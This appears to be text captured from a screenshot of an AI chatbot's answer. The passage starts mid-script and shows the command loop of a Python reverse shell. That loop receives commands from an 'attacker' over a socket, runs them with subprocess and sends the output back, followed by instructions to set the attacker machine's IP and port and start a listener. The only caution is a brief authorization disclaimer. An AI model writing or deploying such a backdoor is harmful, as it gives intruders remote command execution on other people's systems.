 print(s.recv(1024).decode())
# Start a loop to continuously receive commands and execute them
while True:
# Receive the command from the attacker
command = s.recv(1024).decode()
# Execute the command
if command.strip() == "exit":
# If the command is 'exit', break out of the loop
break
else:
# Execute the command and send the output back to the attacker
output = subprocess.getoutput(command)
s.send(output.encode())
# Close the connection
s.close()
This code sets up a socket connection to your attacker machine and executes commands sent by
the attacker. Replace `"127.0.0.1"` with the IP address of your attacker machine and `12345`
with the port number you want to use. Make sure you're running a listener on the specified port to
catch the incoming connection.
Note: Be extremely cautious when using such scripts as they can be potentially harmful if not
used responsibly and ethically. Always ensure you have appropriate authorization and permission
before attempting to access or control any systems.
2/2